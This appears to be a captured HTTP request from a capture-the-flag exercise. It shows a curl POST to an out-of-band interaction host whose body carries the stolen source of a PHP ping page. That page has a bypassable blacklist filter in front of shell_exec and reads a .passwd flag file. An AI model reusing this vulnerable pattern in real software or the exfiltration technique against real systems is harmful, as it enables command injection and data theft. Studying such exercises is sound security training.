 POST / HTTP/1.1
Host: cf957sq2vtc000053fygg8w1uhhyyyyyb.oast.fun
Accept: */*
Content-Length: 842
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.68.0
<html><head><title>Ping Service</title></head><body><form method="POST"
action="index.php">        <input type="text" name="ip" placeholder="127.0.0.1">        <input
type="submit"></form><pre><?php $flag =
"".file_get_contents(".passwd")."";if(isset($_POST["ip"]) && !empty($_POST["ip"])){        $ip
= @preg_replace("/[\\\$|`;&<>]/", "", $_POST["ip"]);    //$ip = @str_replace(['\\', '$', '|',
'`', ';', '&', '<', '>'], "", $_POST["ip"]);        $response = @shell_exec("timeout 5 bash -c
'ping -c 3 ".$ip."'");        $receive = @preg_match("/3 packets transmitted, (.*) received/s",
$response,$out);        if ($out[1]=="3")        {                echo "Ping
OK";        }        elseif ($out[1]=="0")        {                echo "Ping
NOK";        }        else        {                echo "Syntax Error";        }}?></pre></
body></html>